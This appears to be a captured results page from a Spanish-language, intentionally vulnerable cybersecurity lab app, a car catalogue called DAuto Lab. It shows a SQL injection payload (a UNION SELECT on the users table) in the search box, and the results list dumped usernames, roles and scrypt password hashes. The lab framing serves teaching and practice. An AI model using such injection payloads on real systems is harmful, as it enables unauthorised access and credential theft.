 Aplicación de laboratorio con vulnerabilidades intencionales. Usar solo en localhost y con datos ficticios.
DAuto Catálogo Iniciar sesión
Resultados de la búsqueda
Búsqueda: zzz' UNION SELECT id, username, role, password_hash FROM users--
ID Vehículo Año Precio
1 alice user scrypt:32768:8:1$44qZwndCVjNwCYwR$a115ff82f764e121e54de9d8bb2e66c491d2f1b2f99227f370b72948d939
2 bob user scrypt:32768:8:1$bI7vVeBqHtYrFCh4$086338e4e1f1c9aec64e2e3d338f3975db91be36cf9b8fc7fe23c1ff55f84d0
3 admin admin scrypt:32768:8:1$wzlaiEp84lUZ1OA4$adfcde7a418c344e15a41901a723c9d880ea02e447ae10b30fdfc3477f2fcc
Volver al catálogo
DAuto Lab · Aplicación de laboratorio · Proyecto de ciberseguridad